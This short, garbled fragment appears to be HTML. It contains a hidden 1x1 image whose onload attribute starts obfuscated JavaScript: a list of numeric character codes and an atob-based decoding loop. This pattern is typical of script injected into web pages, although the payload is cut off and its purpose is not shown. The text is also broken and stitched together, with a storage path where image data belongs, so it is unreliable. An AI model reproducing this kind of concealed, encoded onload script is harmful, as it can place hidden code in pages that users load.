
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101
){var r='';var b=atob(s);for(var i=0;i